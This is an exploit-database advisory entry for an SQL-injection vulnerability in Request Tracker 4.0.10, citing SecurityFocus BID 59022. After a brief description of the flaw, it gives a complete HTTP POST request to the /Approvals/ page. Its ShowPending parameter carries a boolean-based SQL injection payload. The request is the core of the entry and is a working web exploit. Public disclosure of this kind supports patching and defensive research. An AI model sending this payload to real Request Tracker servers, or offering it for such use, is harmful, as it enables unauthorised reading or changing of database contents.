 source: https://www.securityfocus.com/bid/59022/info
Request Tracker is prone to an SQL-injection vulnerability because it fails to sufficiently sanitize user-supplied input before using it in an SQL query.
Exploiting this issue could allow an attacker to compromise the application, access or modify data, or exploit latent vulnerabilities in the underlying database.
RT 4.0.10 is vulnerable; other versions may also be affected.
POST /Approvals/ HTTP/1.0
Content-Type: application/x-www-form-urlencoded
Cookie: RT_SID_example.com.80=7c120854a0726239b379557f024cc1cb
Accept-Language: en-US
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Referer: http://www.example.com/Approvals/
Host: 10.10.10.70
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.1; WOW64;
Trident/5.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR
3.0.30729; Media Center PC 6.0; .NET4.0C; .NET4.0E)
Content-Length: 120
ShowPending=1%27+and+%27f%27%3D%27f%27%29+--+&ShowResolved=1&ShowRejected=1&ShowDependent=1&CreatedBefore=&CreatedAfter=
/usr/share/exploitdb/exploits/php/webapps/38459.txt (END)